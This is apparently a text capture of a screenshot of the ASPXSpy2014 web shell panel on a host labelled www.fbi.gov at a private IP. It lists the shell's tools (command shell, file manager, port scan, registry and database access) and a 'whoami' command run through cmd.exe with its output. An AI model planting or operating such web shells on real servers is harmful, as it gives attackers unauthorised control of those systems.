 http://www.fbi.gov/1.aspx
- 192.168.0.174
ASPXSpy2014 - www.fbi....
192.168.0.174:80(www.fbi.gov) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\fbi
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c whoami
Submit
iis apppool\fbi
moonsec
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.